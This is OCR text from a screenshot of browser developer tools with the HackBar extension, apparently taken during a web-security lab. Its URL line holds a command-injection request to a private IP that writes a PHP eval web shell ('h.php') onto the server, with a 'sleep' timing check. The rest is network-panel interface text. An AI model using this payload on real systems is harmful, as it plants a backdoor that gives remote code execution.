 172.16.1.155/1.php?cmd=echo "<?php eval(\$_POST['hack'])?>" > h.php||sleep 3 搜索
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 2
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 80 毫秒 160 毫秒
404 GET 172.16.1.155 favicon.ico img html 已缓存 286 字节 0 毫秒